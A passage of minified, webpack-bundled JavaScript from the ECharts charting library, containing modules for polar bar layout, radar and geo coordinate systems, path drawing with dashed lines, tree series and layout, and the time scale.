l=t.getRadiusAxis(),u=Math.min(o,s)/2,c=e.get("radius");null==c?c=[0,"100%"]:i.isArray(c)||(c=[0,c]),c=[a(c[0],u),a(c[1],u)],l.inverse?l.setExtent(c[1],c[0]):l.setExtent(c[0],c[1])}(s,t,e),n.push(s),t.coordinateSystem=s,s.model=t})),t.eachSeries((function(e){if("polar"===e.get("coordinateSystem")){var n=t.queryComponents({mainType:"polar",index:e.get("polarIndex"),id:e.get("polarId")})[0];e.coordinateSystem=n.coordinateSystem}})),n}})},HjIi:function(t,e,n){var i=n("bYtY"),r=n("OELB").parsePercent,a=n("7hqr").isDimensionStacked;function o(t){return t.get("stack")||"__ec_stack_"+t.seriesIndex}function s(t,e){return e.dim+t.model.componentIndex}t.exports=function(t,e,n){var l={},u=function(t,e){var n={};i.each(t,(function(t,e){var i=t.getData(),a=t.coordinateSystem,l=a.getBaseAxis(),u=s(a,l),c=l.getExtent(),h="category"===l.type?l.getBandWidth():Math.abs(c[1]-c[0])/i.count(),d=n[u]||{bandWidth:h,remainedWidth:h,autoWidthCount:0,categoryGap:"20%",gap:"30%",stacks:{}},p=d.stacks;n[u]=d;var f=o(t);p[f]||d.autoWidthCount++,p[f]=p[f]||{width:0,maxWidth:0};var g=r(t.get("barWidth"),h),m=r(t.get("barMaxWidth"),h),v=t.get("barGap"),y=t.get("barCategoryGap");g&&!p[f].width&&(g=Math.min(d.remainedWidth,g),p[f].width=g,d.remainedWidth-=g),m&&(p[f].maxWidth=m),null!=v&&(d.gap=v),null!=y&&(d.categoryGap=y)}));var a={};return i.each(n,(function(t,e){a[e]={};var n=t.stacks,o=r(t.categoryGap,t.bandWidth),s=r(t.gap,1),l=t.remainedWidth,u=t.autoWidthCount,c=(l-o)/(u+(u-1)*s);c=Math.max(c,0),i.each(n,(function(t,e){var n=t.maxWidth;n&&n<c&&(n=Math.min(n,l),t.width&&(n=Math.min(n,t.width)),l-=n,t.width=n,u--)})),c=(l-o)/(u+(u-1)*s),c=Math.max(c,0);var h,d=0;i.each(n,(function(t,e){t.width||(t.width=c),h=t,d+=t.width*(1+s)})),h&&(d-=h.width*s);var p=-d/2;i.each(n,(function(t,n){a[e][n]=a[e][n]||{offset:p,width:t.width},p+=t.width*(1+s)}))})),a}(i.filter(e.getSeriesByType(t),(function(t){return!e.isSeriesFiltered(t)&&t.coordinateSystem&&"polar"===t.coordinateSystem.type})));e.eachSeriesByType(t,(function(t){if("polar"===t.coordinateSystem.type){var e=t.getData(),n=t.coordinateSystem,i=n.getBaseAxis(),r=s(n,i),c=o(t),h=u[r][c],d=h.offset,p=h.width,f=n.getOtherAxis(i),g=t.coordinateSystem.cx,m=t.coordinateSystem.cy,v=t.get("barMinHeight")||0,y=t.get("barMinAngle")||0;l[c]=l[c]||[];for(var x=e.mapDimension(f.dim),_=e.mapDimension(i.dim),b=a(e,x),w="radius"!==i.dim||!t.get("roundCap",!0),S="radius"===f.dim?f.dataToRadius(0):f.dataToAngle(0),M=0,I=e.count();M<I;M++){var T,A,C,D,L=e.get(x,M),P=e.get(_,M),k=L>=0?"p":"n",O=S;if(b&&(l[c][P]||(l[c][P]={p:S,n:S}),O=l[c][P][k]),"radius"===f.dim){var E=f.dataToRadius(L)-S,N=i.dataToAngle(P);Math.abs(E)<v&&(E=(E<0?-1:1)*v),T=O,A=O+E,D=(C=N-d)-p,b&&(l[c][P][k]=A)}else{var R=f.dataToAngle(L,w)-S,z=i.dataToRadius(P);Math.abs(R)<y&&(R=(R<0?-1:1)*y),A=(T=z+d)+p,C=O,D=O+R,b&&(l[c][P][k]=D)}e.setItemLayout(M,{cx:g,cy:m,r0:T,r:A,startAngle:-C*Math.PI/180,endAngle:-D*Math.PI/180})}}}),this)}},Hw7h:function(t,e,n){var i=n("y+Vt").extend({type:"echartsGaugePointer",shape:{angle:0,width:10,r:10,x:0,y:0},buildPath:function(t,e){var n=Math.cos,i=Math.sin,r=e.r,a=e.width,o=e.angle,s=e.x-n(o)*a*(a>=r/3?1:2),l=e.y-i(o)*a*(a>=r/3?1:2);o=e.angle-Math.PI/2,t.moveTo(s,l),t.lineTo(e.x+n(o)*a,e.y+i(o)*a),t.lineTo(e.x+n(e.angle)*r,e.y+i(e.angle)*r),t.lineTo(e.x-n(o)*a,e.y-i(o)*a),t.lineTo(s,l)}});t.exports=i},Hxpc:function(t,e,n){var i=n("bYtY"),r=n("4NO4"),a=n("bLfw"),o=n("Qxkt"),s=n("cCMj"),l=n("7uqq"),u=a.extend({type:"geo",coordinateSystem:null,layoutMode:"box",init:function(t){a.prototype.init.apply(this,arguments),r.defaultEmphasis(t,"label",["show"])},optionUpdated:function(){var t=this.option,e=this;t.regions=l.getFilledRegions(t.regions,t.map,t.nameMap),this._optionModelMap=i.reduce(t.regions||[],(function(t,n){return n.name&&t.set(n.name,new o(n,e)),t}),i.createHashMap()),this.updateSelectedMap(t.regions)},defaultOption:{zlevel:0,z:0,show:!0,left:"center",top:"center",aspectScale:null,silent:!1,map:"",boundingCoords:null,center:null,zoom:1,scaleLimit:null,label:{show:!1,color:"#000"},itemStyle:{borderWidth:.5,borderColor:"#444",color:"#eee"},emphasis:{label:{show:!0,color:"rgb(100,0,0)"},itemStyle:{color:"rgba(255,215,0,0.8)"}},regions:[]},getRegionModel:function(t){return this._optionModelMap.get(t)||new o(null,this,this.ecModel)},getFormattedLabel:function(t,e){e=e||"normal";var n=this.getRegionModel(t).get(("normal"===e?"":e+".")+"label.formatter"),i={name:t};return"function"==typeof n?(i.status=e,n(i)):"string"==typeof n?n.replace("{a}",null!=t?t:""):void 0},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t}});i.mixin(u,s),t.exports=u},"I+77":function(t,e,n){var i=n("ProS");n("h54F"),n("lwQL"),n("10cm");var r=n("Z1r0"),a=n("f5Yq"),o=n("KUOm"),s=n("3m61"),l=n("01d+"),u=n("rdor"),c=n("WGYa"),h=n("ewwo");i.registerProcessor(r),i.registerVisual(a("graph","circle",null)),i.registerVisual(o),i.registerVisual(s),i.registerLayout(l),i.registerLayout(i.PRIORITY.VISUAL.POST_CHART_LAYOUT,u),i.registerLayout(c),i.registerCoordinateSystem("graphView",{create:h})},"I+Bx":function(t,e,n){var i=n("bYtY"),r=n("eIcI"),a=n("ieMj"),o=n("OELB"),s=n("aX7z"),l=s.getScaleExtent,u=s.niceScaleExtent,c=n("IDmD"),h=n("jCoz");function d(t,e,n){this._model=t,this.dimensions=[],this._indicatorAxes=i.map(t.getIndicatorModels(),(function(t,e){var n="indicator_"+e,i=new r(n,"log"===t.get("axisType")?new h:new a);return i.name=t.get("name"),i.model=t,t.axis=i,this.dimensions.push(n),i}),this),this.resize(t,n)}d.prototype.getIndicatorAxes=function(){return this._indicatorAxes},d.prototype.dataToPoint=function(t,e){return this.coordToPoint(this._indicatorAxes[e].dataToCoord(t),e)},d.prototype.coordToPoint=function(t,e){var n=this._indicatorAxes[e].angle;return[this.cx+t*Math.cos(n),this.cy-t*Math.sin(n)]},d.prototype.pointToData=function(t){var e=t[0]-this.cx,n=t[1]-this.cy,i=Math.sqrt(e*e+n*n);e/=i,n/=i;for(var r,a=Math.atan2(-n,e),o=1/0,s=-1,l=0;l<this._indicatorAxes.length;l++){var u=this._indicatorAxes[l],c=Math.abs(a-u.angle);c<o&&(r=u,s=l,o=c)}return[s,+(r&&r.coordToData(i))]},d.prototype.resize=function(t,e){var n=t.get("center"),r=e.getWidth(),a=e.getHeight(),s=Math.min(r,a)/2;this.cx=o.parsePercent(n[0],r),this.cy=o.parsePercent(n[1],a),this.startAngle=t.get("startAngle")*Math.PI/180;var l=t.get("radius");"string"!=typeof l&&"number"!=typeof l||(l=[0,l]),this.r0=o.parsePercent(l[0],s),this.r=o.parsePercent(l[1],s),i.each(this._indicatorAxes,(function(t,e){t.setExtent(this.r0,this.r);var n=this.startAngle+e*Math.PI*2/this._indicatorAxes.length;n=Math.atan2(Math.sin(n),Math.cos(n)),t.angle=n}),this)},d.prototype.update=function(t,e){var n=this._indicatorAxes,r=this._model;i.each(n,(function(t){t.scale.setExtent(1/0,-1/0)})),t.eachSeriesByType("radar",(function(e,a){if("radar"===e.get("coordinateSystem")&&t.getComponent("radar",e.get("radarIndex"))===r){var o=e.getData();i.each(n,(function(t){t.scale.unionExtentFromData(o,o.mapDimension(t.dim))}))}}),this);var a=r.get("splitNumber");function s(t){var e=Math.pow(10,Math.floor(Math.log(t)/Math.LN10)),n=t/e;return 2===n?n=5:n*=2,n*e}i.each(n,(function(t,e){var n=l(t.scale,t.model).extent;u(t.scale,t.model);var i=t.model,r=t.scale,c=i.getMin(),h=i.getMax(),d=r.getInterval();if(null!=c&&null!=h)r.setExtent(+c,+h),r.setInterval((h-c)/a);else if(null!=c)do{r.setExtent(+c,p=c+d*a),r.setInterval(d),d=s(d)}while(p<n[1]&&isFinite(p)&&isFinite(n[1]));else if(null!=h)do{r.setExtent(f=h-d*a,+h),r.setInterval(d),d=s(d)}while(f>n[0]&&isFinite(f)&&isFinite(n[0]));else{r.getTicks().length-1>a&&(d=s(d));var p=Math.ceil(n[1]/d)*d,f=o.round(p-d*a);r.setExtent(f,p),r.setInterval(d)}}))},d.dimensions=[],d.create=function(t,e){var n=[];return t.eachComponent("radar",(function(i){var r=new d(i,t,e);n.push(r),i.coordinateSystem=r})),t.eachSeriesByType("radar",(function(t){"radar"===t.get("coordinateSystem")&&(t.coordinateSystem=n[t.get("radarIndex")||0])})),n},c.register("radar",d),t.exports=d},"I3/A":function(t,e,n){var i=n("bYtY"),r=n("YXkt"),a=n("c2i1"),o=n("Mdki"),s=n("sdST"),l=n("IDmD"),u=n("MwEJ");t.exports=function(t,e,n,c,h){for(var d=new a(c),p=0;p<t.length;p++)d.addNode(i.retrieve(t[p].id,t[p].name,p),p);var f=[],g=[],m=0;for(p=0;p<e.length;p++){var v=e[p],y=v.source,x=v.target;d.addEdge(y,x,m)&&(g.push(v),f.push(i.retrieve(v.id,y+" > "+x)),m++)}var _,b=n.get("coordinateSystem");if("cartesian2d"===b||"polar"===b)_=u(t,n);else{var w=l.get(b),S=w&&"view"!==w.type&&w.dimensions||[];i.indexOf(S,"value")<0&&S.concat(["value"]);var M=s(t,{coordDimensions:S});(_=new r(M,n)).initData(t)}var I=new r(["value"],n);return I.initData(g,f),h&&h(_,I),o({mainData:_,struct:d,structAttr:"graph",datas:{node:_,edge:I},datasAttr:{node:"data",edge:"edgeData"}}),d.update(),d}},ICMv:function(t,e,n){var i=n("bYtY");t.exports={getMin:function(t){var e=this.option,n=t||null==e.rangeStart?e.min:e.rangeStart;return this.axis&&null!=n&&"dataMin"!==n&&"function"!=typeof n&&!i.eqNaN(n)&&(n=this.axis.scale.parse(n)),n},getMax:function(t){var e=this.option,n=t||null==e.rangeEnd?e.max:e.rangeEnd;return this.axis&&null!=n&&"dataMax"!==n&&"function"!=typeof n&&!i.eqNaN(n)&&(n=this.axis.scale.parse(n)),n},getNeedCrossZero:function(){var t=this.option;return null==t.rangeStart&&null==t.rangeEnd&&!t.scale},getCoordSysModel:i.noop,setRange:function(t,e){this.option.rangeStart=t,this.option.rangeEnd=e},resetRange:function(){this.option.rangeStart=this.option.rangeEnd=null}}},IDmD:function(t,e,n){var i=n("bYtY"),r={};function a(){this._coordinateSystems=[]}a.prototype={constructor:a,create:function(t,e){var n=[];i.each(r,(function(i,r){var a=i.create(t,e);n=n.concat(a||[])})),this._coordinateSystems=n},update:function(t,e){i.each(this._coordinateSystems,(function(n){n.update&&n.update(t,e)}))},getCoordinateSystems:function(){return this._coordinateSystems.slice()}},a.register=function(t,e){r[t]=e},a.get=function(t){return r[t]},t.exports=a},IMiH:function(t,e,n){var i=n("Sj9i"),r=n("QBsz"),a=n("4mN7"),o=n("mFDi"),s=n("LPTA").devicePixelRatio,l={M:1,L:2,C:3,Q:4,A:5,Z:6,R:7},u=[],c=[],h=[],d=[],p=Math.min,f=Math.max,g=Math.cos,m=Math.sin,v=Math.sqrt,y=Math.abs,x="undefined"!=typeof Float32Array,_=function(t){this._saveData=!t,this._saveData&&(this.data=[]),this._ctx=null};_.prototype={constructor:_,_xi:0,_yi:0,_x0:0,_y0:0,_ux:0,_uy:0,_len:0,_lineDash:null,_dashOffset:0,_dashIdx:0,_dashSum:0,setScale:function(t,e,n){this._ux=y((n=n||0)/s/t)||0,this._uy=y(n/s/e)||0},getContext:function(){return this._ctx},beginPath:function(t){return this._ctx=t,t&&t.beginPath(),t&&(this.dpr=t.dpr),this._saveData&&(this._len=0),this._lineDash&&(this._lineDash=null,this._dashOffset=0),this},moveTo:function(t,e){return this.addData(l.M,t,e),this._ctx&&this._ctx.moveTo(t,e),this._x0=t,this._y0=e,this._xi=t,this._yi=e,this},lineTo:function(t,e){var n=y(t-this._xi)>this._ux||y(e-this._yi)>this._uy||this._len<5;return this.addData(l.L,t,e),this._ctx&&n&&(this._needsDash()?this._dashedLineTo(t,e):this._ctx.lineTo(t,e)),n&&(this._xi=t,this._yi=e),this},bezierCurveTo:function(t,e,n,i,r,a){return this.addData(l.C,t,e,n,i,r,a),this._ctx&&(this._needsDash()?this._dashedBezierTo(t,e,n,i,r,a):this._ctx.bezierCurveTo(t,e,n,i,r,a)),this._xi=r,this._yi=a,this},quadraticCurveTo:function(t,e,n,i){return this.addData(l.Q,t,e,n,i),this._ctx&&(this._needsDash()?this._dashedQuadraticTo(t,e,n,i):this._ctx.quadraticCurveTo(t,e,n,i)),this._xi=n,this._yi=i,this},arc:function(t,e,n,i,r,a){return this.addData(l.A,t,e,n,n,i,r-i,0,a?0:1),this._ctx&&this._ctx.arc(t,e,n,i,r,a),this._xi=g(r)*n+t,this._yi=m(r)*n+e,this},arcTo:function(t,e,n,i,r){return this._ctx&&this._ctx.arcTo(t,e,n,i,r),this},rect:function(t,e,n,i){return this._ctx&&this._ctx.rect(t,e,n,i),this.addData(l.R,t,e,n,i),this},closePath:function(){this.addData(l.Z);var t=this._ctx,e=this._x0,n=this._y0;return t&&(this._needsDash()&&this._dashedLineTo(e,n),t.closePath()),this._xi=e,this._yi=n,this},fill:function(t){t&&t.fill(),this.toStatic()},stroke:function(t){t&&t.stroke(),this.toStatic()},setLineDash:function(t){if(t instanceof Array){this._lineDash=t,this._dashIdx=0;for(var e=0,n=0;n<t.length;n++)e+=t[n];this._dashSum=e}return this},setLineDashOffset:function(t){return this._dashOffset=t,this},len:function(){return this._len},setData:function(t){var e=t.length;this.data&&this.data.length===e||!x||(this.data=new Float32Array(e));for(var n=0;n<e;n++)this.data[n]=t[n];this._len=e},appendPath:function(t){t instanceof Array||(t=[t]);for(var e=t.length,n=0,i=this._len,r=0;r<e;r++)n+=t[r].len();for(x&&this.data instanceof Float32Array&&(this.data=new Float32Array(i+n)),r=0;r<e;r++)for(var a=t[r].data,o=0;o<a.length;o++)this.data[i++]=a[o];this._len=i},addData:function(t){if(this._saveData){var e=this.data;this._len+arguments.length>e.length&&(this._expandData(),e=this.data);for(var n=0;n<arguments.length;n++)e[this._len++]=arguments[n];this._prevCmd=t}},_expandData:function(){if(!(this.data instanceof Array)){for(var t=[],e=0;e<this._len;e++)t[e]=this.data[e];this.data=t}},_needsDash:function(){return this._lineDash},_dashedLineTo:function(t,e){var n,i,r=this._dashSum,a=this._dashOffset,o=this._lineDash,s=this._ctx,l=this._xi,u=this._yi,c=t-l,h=e-u,d=v(c*c+h*h),g=l,m=u,y=o.length;for(a<0&&(a=r+a),g-=(a%=r)*(c/=d),m-=a*(h/=d);c>0&&g<=t||c<0&&g>=t||0===c&&(h>0&&m<=e||h<0&&m>=e);)g+=c*(n=o[i=this._dashIdx]),m+=h*n,this._dashIdx=(i+1)%y,c>0&&g<l||c<0&&g>l||h>0&&m<u||h<0&&m>u||s[i%2?"moveTo":"lineTo"](c>=0?p(g,t):f(g,t),h>=0?p(m,e):f(m,e));this._dashOffset=-v((c=g-t)*c+(h=m-e)*h)},_dashedBezierTo:function(t,e,n,r,a,o){var s,l,u,c,h,d=this._dashSum,p=this._dashOffset,f=this._lineDash,g=this._ctx,m=this._xi,y=this._yi,x=i.cubicAt,_=0,b=this._dashIdx,w=f.length,S=0;for(p<0&&(p=d+p),p%=d,s=0;s<1;s+=.1)l=x(m,t,n,a,s+.1)-x(m,t,n,a,s),u=x(y,e,r,o,s+.1)-x(y,e,r,o,s),_+=v(l*l+u*u);for(;b<w&&!((S+=f[b])>p);b++);for(s=(S-p)/_;s<=1;)c=x(m,t,n,a,s),h=x(y,e,r,o,s),b%2?g.moveTo(c,h):g.lineTo(c,h),s+=f[b]/_,b=(b+1)%w;b%2!=0&&g.lineTo(a,o),this._dashOffset=-v((l=a-c)*l+(u=o-h)*u)},_dashedQuadraticTo:function(t,e,n,i){var r=n,a=i;n=(n+2*t)/3,i=(i+2*e)/3,this._dashedBezierTo(t=(this._xi+2*t)/3,e=(this._yi+2*e)/3,n,i,r,a)},toStatic:function(){var t=this.data;t instanceof Array&&(t.length=this._len,x&&(this.data=new Float32Array(t)))},getBoundingRect:function(){u[0]=u[1]=h[0]=h[1]=Number.MAX_VALUE,c[0]=c[1]=d[0]=d[1]=-Number.MAX_VALUE;for(var t=this.data,e=0,n=0,i=0,s=0,p=0;p<t.length;){var f=t[p++];switch(1===p&&(i=e=t[p],s=n=t[p+1]),f){case l.M:e=i=t[p++],n=s=t[p++],h[0]=i,h[1]=s,d[0]=i,d[1]=s;break;case l.L:a.fromLine(e,n,t[p],t[p+1],h,d),e=t[p++],n=t[p++];break;case l.C:a.fromCubic(e,n,t[p++],t[p++],t[p++],t[p++],t[p],t[p+1],h,d),e=t[p++],n=t[p++];break;case l.Q:a.fromQuadratic(e,n,t[p++],t[p++],t[p],t[p+1],h,d),e=t[p++],n=t[p++];break;case l.A:var v=t[p++],y=t[p++],x=t[p++],_=t[p++],b=t[p++],w=t[p++]+b;p+=1;var S=1-t[p++];1===p&&(i=g(b)*x+v,s=m(b)*_+y),a.fromArc(v,y,x,_,b,w,S,h,d),e=g(w)*x+v,n=m(w)*_+y;break;case l.R:i=e=t[p++],s=n=t[p++];var M=t[p++],I=t[p++];a.fromLine(i,s,i+M,s+I,h,d);break;case l.Z:e=i,n=s}r.min(u,u,h),r.max(c,c,d)}return 0===p&&(u[0]=u[1]=c[0]=c[1]=0),new o(u[0],u[1],c[0]-u[0],c[1]-u[1])},rebuildPath:function(t){for(var e,n,i,r,a,o,s=this.data,u=this._ux,c=this._uy,h=this._len,d=0;d<h;){var p=s[d++];switch(1===d&&(e=i=s[d],n=r=s[d+1]),p){case l.M:e=i=s[d++],n=r=s[d++],t.moveTo(i,r);break;case l.L:a=s[d++],o=s[d++],(y(a-i)>u||y(o-r)>c||d===h-1)&&(t.lineTo(a,o),i=a,r=o);break;case l.C:t.bezierCurveTo(s[d++],s[d++],s[d++],s[d++],s[d++],s[d++]),i=s[d-2],r=s[d-1];break;case l.Q:t.quadraticCurveTo(s[d++],s[d++],s[d++],s[d++]),i=s[d-2],r=s[d-1];break;case l.A:var f=s[d++],v=s[d++],x=s[d++],_=s[d++],b=s[d++],w=s[d++],S=s[d++],M=s[d++],I=x>_?x:_,T=x>_?1:x/_,A=x>_?_/x:1,C=b+w;Math.abs(x-_)>.001?(t.translate(f,v),t.rotate(S),t.scale(T,A),t.arc(0,0,I,b,C,1-M),t.scale(1/T,1/A),t.rotate(-S),t.translate(-f,-v)):t.arc(f,v,I,b,C,1-M),1===d&&(e=g(b)*x+f,n=m(b)*_+v),i=g(C)*x+f,r=m(C)*_+v;break;case l.R:e=i=s[d],n=r=s[d+1],t.rect(s[d++],s[d++],s[d++],s[d++]);break;case l.Z:t.closePath(),i=e,r=n}}}},_.CMD=l,t.exports=_},IUWy:function(t,e){var n={};e.register=function(t,e){n[t]=e},e.get=function(t){return n[t]}},IWNH:function(t,e,n){var i=n("T4UG"),r=n("Bsck"),a=n("7aKB").encodeHTML,o=n("Qxkt"),s=i.extend({type:"series.tree",layoutInfo:null,layoutMode:"box",getInitialData:function(t){var e={name:t.name,children:t.data},n=new o(t.leaves||{},this,this.ecModel),i=r.createTree(e,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var r=i.getNodeByDataIndex(e);return r.children.length&&r.isExpand||(t.parentModel=n),t}))})),a=0;i.eachNode("preorder",(function(t){t.depth>a&&(a=t.depth)}));var s=t.expandAndCollapse&&t.initialTreeDepth>=0?t.initialTreeDepth:a;return i.root.eachNode("preorder",(function(t){var e=t.hostTree.data.getRawDataItem(t.dataIndex);t.isExpand=e&&null!=e.collapsed?!e.collapsed:t.depth<=s})),i.data},getOrient:function(){var t=this.get("orient");return"horizontal"===t?t="LR":"vertical"===t&&(t="TB"),t},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},formatTooltip:function(t){for(var e=this.getData().tree,n=e.root.children[0],i=e.getNodeByDataIndex(t),r=i.getValue(),o=i.name;i&&i!==n;)o=i.parentNode.name+"."+o,i=i.parentNode;return a(o+(isNaN(r)||null==r?"":" : "+r))},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",left:"12%",top:"12%",right:"12%",bottom:"12%",layout:"orthogonal",edgeShape:"curve",edgeForkPosition:"50%",roam:!1,nodeScaleRatio:.4,center:null,zoom:1,orient:"LR",symbol:"emptyCircle",symbolSize:7,expandAndCollapse:!0,initialTreeDepth:2,lineStyle:{color:"#ccc",width:1.5,curveness:.5},itemStyle:{color:"lightsteelblue",borderColor:"#c23531",borderWidth:1.5},label:{show:!0,color:"#555"},leaves:{label:{show:!0}},animationEasing:"linear",animationDuration:700,animationDurationUpdate:1e3}});t.exports=s},IWp7:function(t,e,n){var i=n("bYtY"),r=n("OELB"),a=n("7aKB"),o=n("lE7J"),s=n("ieMj"),l=s.prototype,u=Math.ceil,c=Math.floor,h=864e5,d=s.extend({type:"time",getLabel:function(t){var e=this._stepLvl,n=new Date(t);return a.formatTime(e[0],n,this.getSetting("useUTC"))},niceExtent:function(t){var e=this._extent;if(e[0]===e[1]&&(e[0]-=h,e[1]+=h),e[1]===-1/0&&e[0]===1/0){var n=new Date;e[1]=+new Date(n.getFullYear(),n.getMonth(),n.getDate()),e[0]=e[1]-h}this.niceTicks(t.splitNumber,t.minInterval,t.maxInterval);var i=this._interval;t.fixMin||(e[0]=r.round(c(e[0]/i)*i)),t.fixMax||(e[1]=r.round(u(e[1]/i)*i))},niceTicks:function(t,e,n){var i=this._extent,a=i[1]-i[0],s=a/(t=t||10);null!=e&&s<e&&(s=e),null!=n&&s>n&&(s=n);var l=p.length,h=function(t,e,n,i){for(;n<i;){var r=n+i>>>1;t[r][1]<e?n=r+1:i=r}return n}(p,s,0,l),d=p[Math.min(h,l-1)],f=d[1];"year"===d[0]&&(f*=r.nice(a/f/t,!0));var g=this.getSetting("useUTC")?0:60*new Date(+i[0]||+i[1]).getTimezoneOffset()*1e3,m=[Math.round(u((i[0]-g)/f)*f+g),Math.round(c((i[1]-g)/f)*f+g)];o.fixExtent(m,i),this._stepLvl=d,this._interval=f,this._niceExtent=m},parse:function(t){return+r.parseDate(t)}});i.each(["contain","normalize"],(function(t){d.prototype[t]=function(e){return l[t].call(this,this.parse(e))}}));var p=[["hh:mm:ss",1e3],["hh:mm:ss",5e3],["hh:mm:ss",1e4],["hh:mm:ss",15e3],["hh:mm:ss",3e4],["hh:mm\nMM-dd",6e4],["hh:mm\nMM-dd",3e5],["hh:mm\nMM-dd",6e5],["hh:mm\nMM-dd",9e5],["hh:mm\nMM-dd",18e5],["hh:mm\nMM-dd",36e5],["hh:mm\nMM-dd",72e5],["hh:mm\nMM-dd",216e5],["hh:mm\nMM-dd",432e5],["MM-dd\nyyyy",h],["MM-dd\nyyyy",2*h],["MM-dd\nyyyy",3*h],["MM-dd\nyyyy",4*h],["MM-dd\nyyyy",5*h],["MM-dd\nyyyy",6*h],["week",7*h],["MM-dd\nyyyy",10*h],["week",14*h],["week",21*h],["month",31*h],["week",42*h],["month",62*h],["week",70*h],["quarter",95*h],["month",31*h*4],["month",31*h*5],["half-year",380*h/2],["month",31*h*8],["month",31*h*10],["year",380*h]];d.create=function(t){return new d({useUTC:t.ecModel.get("useUTC")})},t.exports=d},IXuL:function(t,e,n){n("Tghj");var i=n("MwEJ"),r=n("T4UG").extend({type:"series.line",dependencies:["grid","polar"],getInitialData:function(t,e){return i(this.getSource(),this,{useEncodeDefaulter:!0})},defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,clip:!0,label:{position:"top"},lineStyle:{width:2,type:"solid"},step:!1,smooth:!1,smoothMonotone:null,symbol:"emptyCircle",symbolSize:4,symbolRotate:null,showSymbol:!0,showAllSymbol:"auto",connectNulls:!1,sampling:"none",animationEasing:"linear",progressive:0,hoverLayerThreshold:1/0}});t.exports=r},IXyC:function(t,e,n){var i=n("bYtY"),r=n("bLfw");n("3zoK");var a=r.extend({type:"parallel",dependencies:["parallelAxis"],coordinateSystem:null,dimensions:null,parallelAxisIndex:null,layoutMode:"box",defaultOption:{zlevel:0,z:0,left:80,top:60,right:80,bottom:60,layout:"horizontal",axisExpandable:!1,axisExpandCenter:null,axisExpandCount:0,axisExpandWidth:50,axisExpandRate:17,axisExpandDebounce:50,axisExpandSlideTriggerArea:[-.15,.05,.4],axisExpandTriggerOn:"click",parallelAxisDefault:null},init:function(){r.prototype.init.apply(this,arguments),this.mergeOption({})},mergeOption:function(t){t&&i.merge(this.option,t,!0),this._initDimensions()},contains:function(t,e){var n=t.get("parallelIndex");return null!=n&&e.getComponent("parallel",n)===this},setAxisExpand:function(t){i.each(["axisExpandable","axisExpandCenter","axisExpandCount","axisExpandWidth","axisExpandWindow"],(function(e){t.hasOwnProperty(e)&&(this.option[e]=t[e])}),this)},_initDimensions:function(){var t=this.dimensions=[],e=this.parallelAxisIndex=[],n=i.filter(this.dependentModels.parallelAxis,(function(t){return(t.get("parallelIndex")||0)===this.componentIndex}),this);i.each(n,(function(n){t.push("dim"+n.get("dim")),e.push(n.componentIndex)}))}});t.exports=a},ItGF:function(t,e){var n,i,r,a,o,s,l;n="object"==typeof wx&&"function"==typeof wx.getSystemInfoSync?{browser:{},os:{},node:!1,wxa:!0,canvasSupported:!0,svgSupported:!1,touchEventsSupported:!0,domSupported:!1}:"undefined"==typeof document&&"undefined"!=typeof self?{browser:{},os:{},node:!1,worker:!0,canvasSupported:!0,domSupported:!1}:"undefined"==typeof navigator?{browser:{},os:{},node:!0,worker:!1,canvasSupported:!0,svgSupported:!0,domSupported:!1}:(r={},a=(i=navigator.userAgent).match(/Firefox\/([\d.]+)/),o=i.match(/MSIE\s([\d.]+)/)||i.match(/Trident\/.+?rv:(([\d.]+))/),s=i.match(/Edge\/([\d.]+)/),l=/micromessenger/i.test(i),a&&(r.firefox=!0,r.version=a[1]),o&&(r.ie=!0,r.version=o[1]),s&&(r.edge=!0,r.version=s[1]),l&&(r.weChat=!0),{browser:r,os:{},node:!1,canvasSupported:!!document.createElement("canvas").getContext,svgSupported:"undefined"!=typeof SVGRect,touchEventsSupported:"ontouchstart"in window&&!r.ie&&!r.edge,pointerEventsSupported:"onpointerdown"in window&&(r.edge||r.ie&&r.version>=11),domSupported:"undefined"!=typeof document}),t.exports=n},Itpr:function(t,e,n){var i=n("+TT/");function r(t){var e=t.children;return e.length&&t.isExpand?e[e.length-1]:t.hierNode.thread}function a(t){var e=t.children;return e.length&&t.isExpand?e[0]:t.hierNode.thread}function o(t,e,n){return t.hierNode.ancestor.parentNode===e.parentNode?t.hierNode.ancestor:n}function s(t,e,n){var i=n/(e.hierNode.i-t.hierNode.i);e.hierNode.change-=i,e.hierNode.shift+=n,e.hierNode.modifier+=n,e.hierNode.prelim+=n,t.hierNode.change+=i}function l(t,e){return t.parentNode===e.parentNode?1:2}e.init=function(t){t.hierNode={defaultAncestor:null,ancestor:t,prelim:0,modifier:0,change:0,shift:0,i:0,thread:null};for(var e,n,i=[t];e=i.pop();)if(n=e.children,e.isExpand&&n.length)for(var r=n.length-1;r>=0;r--){var a=n[r];a.hierNode={defaultAncestor:null,ancestor:a,prelim:0,modifier:0,change:0,shift:0,i:r,thread:null},i.push(a)}},e.firstWalk=function(t,e){var n=t.isExpand?t.children:[],i=t.parentNode.children,l=t.hierNode.i?i[t.hierNode.i-1]:null;if(n.length){!function(t){for(var e=t.children,n=e.length,i=0,r=0;--n>=0;){var a=e[n];a.hierNode.prelim+=i,a.hierNode.modifier+=i,i+=a.hierNode.shift+(r+=a.hierNode.change)}}(t);var u=(n[0].hierNode.prelim+n[n.length-1].hierNode.prelim)/2;l?(t.hierNode.prelim=l.hierNode.prelim+e(t,l),t.hierNode.modifier=t.hierNode.prelim-u):t.hierNode.prelim=u}else l&&(t.hierNode.prelim=l.hierNode.prelim+e(t,l));t.parentNode.hierNode.defaultAncestor=function(t,e,n,i){if(e){for(var l=t,u=t,c=u.parentNode.children[0],h=e,d=l.hierNode.modifier,p=u.hierNode.modifier,f=c.hierNode.modifier,g=h.hierNode.modifier;h=r(h),u=a(u),h&&u;){l=r(l),c=a(c),l.hierNode.ancestor=t;var m=h.hierNode.prelim+g-u.hierNode.prelim-p+i(h,u);m>0&&(s(o(h,t,n),t,m),p+=m,d+=m),g+=h.hierNode.modifier,p+=u.hierNode.modifier,d+=l.hierNode.modifier,f+=c.hierNode.modifier}h&&!r(l)&&(l.hierNode.thread=h,l.hierNode.modifier+=g-d),u&&!a(c)&&(c.hierNode.thread=u,c.hierNode.modifier+=p-f,n=t)}return 